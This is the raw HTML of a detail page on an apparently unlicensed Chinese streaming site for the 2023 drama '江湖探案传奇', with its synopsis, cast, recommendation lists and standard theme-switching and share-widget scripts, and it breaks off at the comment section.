

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.szyukuotex.com/detail/124769.html
body_size: 14591
content:
<!DOCTYPE html><html><head><title>江湖探案传奇_1-21全集/高清/未删减(大结局)_免费国产剧在线观看 - 星辰影院</title><meta name="keywords" content="江湖探案传奇,江湖探案传奇江湖探案传奇全集,国产剧" /><meta name="description" content="星辰影院国产剧《江湖探案传奇》于2023年上映首播，由张达源,张星瑶,李佳繁等主演，星辰电影院提供高清电视剧江湖探案传奇全集未删减完整版免费在线观看，大结局剧情已揭晓，江湖游侠苏拙初入江湖，卷入了边境屠村诅咒杀人案，在一系列诅咒杀人时间中揭开真相，没想到犯案的竟然是一队军人，由此案形成了江湖三人组，其中包含了身份神秘的丁秀，不想丁秀竟是朝中权臣卫侯之女，接近他的目的是为了得到苏拙的身份，但丁秀却在接触苏..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.szyukuotex.com","wapurl":"www.szyukuotex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/e48cb587b9e518ae3cf3f104896a8f05.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/e48cb587b9e518ae3cf3f104896a8f05.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/211.html">电影</a></li><li class="active"><a href="/item/212.html">电视剧</a></li><li><a href="/item/214.html">动漫</a></li><li><a href="/item/213.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">江湖探案传奇 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/211.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/212.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/214.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/213.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%A9%AF%E9%BE%99%E9%AB%98%E6%89%8B3.html" rel="nofollow"><span class="hot_name">驯龙高手3</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%B8%80%E6%BB%B4%E8%A1%805%E6%9C%80%E5%90%8E%E7%9A%84%E8%A1%80.html" rel="nofollow"><span class="hot_name">第一滴血5最后的血</span></a></li><li><a href="/search/wd/%E7%88%B1%E6%9D%80.html" rel="nofollow"><span class="hot_name">爱杀</span></a></li><li><a href="/search/wd/%E9%BB%91%E5%AF%A1%E5%A6%87.html" rel="nofollow"><span class="hot_name">黑寡妇</span></a></li><li><a href="/search/wd/%E6%96%B0%E7%94%9F%E5%8C%96%E5%8D%B1%E6%9C%BA.html" rel="nofollow"><span class="hot_name">新生化危机</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/fa80153c38c0265b4dbaaaabc54f7485.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/124769-3-1.html" data-original="https://hongniuzyimage.com/cover/fa80153c38c0265b4dbaaaabc54f7485.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-21全集/大结局</span><span class="pic_vod text_right"><img src="https://www.szyukuotex.com/img.php?url=https://hongniuzyimage.com/cover/fa80153c38c0265b4dbaaaabc54f7485.jpg" alt="江湖探案传奇(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">江湖探案传奇(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jianghutananchuanqi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>内地,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">21集全</span> - 免费在线播放</li><li class="data"><span>导演：</span>杜亭君</li><li class="data"><span>主演：</span>张达源,张星瑶,李佳繁</li><li class="data"><span>更新时间：</span><em>2023-03-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/124769-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《江湖探案传奇》https://www.szyukuotex.com/detail/124769.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '江湖探案传奇',bdPic : 'https://hongniuzyimage.com/cover/fa80153c38c0265b4dbaaaabc54f7485.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《江湖探案传奇》是一部由杜亭君导演执导，张达源,张星瑶,李佳繁等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-21全集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>江湖游侠苏拙初入江湖，卷入了边境屠村诅咒杀人案，在一系列诅咒杀人时间中揭开真相，没想到犯案的竟然是一队军人，由此案形成了江湖三人组，其中包含了身份神秘的丁秀，不想丁秀竟是朝中权臣卫侯之女，接近他的目的是为了得到苏拙的身份，但丁秀却在接触苏拙时动情，由此展开了一段江湖奇案交织的虐恋……</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影视】【迅雷下载】【百度电影院】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="124769" data-score="1"><span class="label">给【<strong>江湖探案传奇</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/172566.html" title="山楂树之恋2025" data-original="https://img.bdzyimg1.com/upload/vod/20250506-1/aa55538c8a72ae2434cc28be47d45963.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/172566.html" title="山楂树之恋2025">山楂树之恋2025</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;张家硕,徐小舒,高宇航,赵安第,孙波</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/160531.html" title="荣耀青春" data-original="https://hongniuzyimage.com/cover/f7baed71448eaf4045987965e2078753.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第16集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160531.html" title="荣耀青春">荣耀青春</a></p><p class="vodlist_sub">一群怀揣梦想的少男少女满怀憧憬地踏入军校，好胜心强却总是闹出事故的热血青年胡一鸣，优秀却性格</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/159518.html" title="四大名捕2004" data-original="https://img.bdzyimg1.com/upload/vod/20250102-1/acd24ca20cfbe8c9c293a6b9c6743da6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/159518.html" title="四大名捕2004">四大名捕2004</a></p><p class="vodlist_sub">北宋徽宗年间，镇远大将军凌落石与当朝奸相蔡京相互勾结，狼狈为奸，致使朝纲败坏，国势日衰。身兼</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/147981.html" title="东北往事之黑道风云20年" data-original="https://hongniuzyimage.com/cover/e25499084e50b281cfc663be51ad40ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/147981.html" title="东北往事之黑道风云20年">东北往事之黑道风云20年</a></p><p class="vodlist_sub">《东北往事之黑道风云20年》 是2012年播出的网络剧 。由导演李炎导演，张钧涵、宋汶霏、</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/146714.html" title="婉婉如梦霄" data-original="https://hongniuzyimage.com/cover/cce7f49cc93c47d849de1e17ef184c1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/146714.html" title="婉婉如梦霄">婉婉如梦霄</a></p><p class="vodlist_sub">凌霄（蔡正杰 饰）蛰伏多年，摇身一变成为权势滔天的新任城主，为了报仇，强迫老城主之女苏婉儿（</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/142859.html" title="欢喜一家人之我家有喜" data-original="https://hongniuzyimage.com/cover/2e72ed76b7b3b9ce2f15fce64178dfaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/142859.html" title="欢喜一家人之我家有喜">欢喜一家人之我家有喜</a></p><p class="vodlist_sub">一家人的欢喜生活继续，王美芹在巷子里看到一个“拆”字，在小区里引起轩然大波；装修的噪音打破了</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/132610.html" title="画心师" data-original="https://hongniuzyimage.com/cover/a3a92e719349dda06de72dac3448e149.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/132610.html" title="画心师">画心师</a></p><p class="vodlist_sub">画心师岑欢因遭逢变故来到苍城，被中医铺子的宁为玉和司马空空救下。三人来到陆宅，结识了大小姐陆</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/132634.html" title="浪漫遇偏见" data-original="https://hongniuzyimage.com/cover/f7c3c4088dfe80933e84ca084fa3524a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/132634.html" title="浪漫遇偏见">浪漫遇偏见</a></p><p class="vodlist_sub">林萌萌是一个刚毕业的实习生兼业余网文写手，父亲早逝，她与母亲相依为命，生活虽然艰苦，但她性格</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/184272.html" title="看得见风景的窗" data-original="https://hongniuzyimage.com/cover/0f76113844e1facf90ab2496bc10264c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184272.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/184264.html" title="这是心动的感觉" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/dc9332fa5088e6c66ff4d6c86884e096.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184264.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/184260.html" title="琉璃女坊诡事集" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/8112bbd13e8c0e620dc42a8d6233cc53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184260.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/184222.html" title="寻雪迷踪" data-original="https://hongniuzyimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184222.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/184176.html" title="人民的选择" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/e51112d91eca49016f245cbda1b73479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184176.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/183869.html" title="塑光" data-original="https://hongniuzyimage.com/cover/899f4f1e19b5e213352a0575df618d7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/183869.html" title="塑光">塑光</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/184335.html" title="长蛇娶妻" data-original="https://hongniuzyimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184335.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/184287.html" title="山塘茶馆" data-original="https://hongniuzyimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184287.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/184285.html" title="半醒" data-original="https://hongniuzyimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184285.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/184267.html" title="御赐小仵作2" data-original="https://hongniuzyimage.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184267.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/184248.html" title="小尾巴，快跟上！" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/2198df3c3e1971a1c9ea353bc9fad995.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184248.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/184146.html" title="秋雪漫过的冬天" data-original="https://hongniuzyimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184146.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“江湖探案传奇”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div 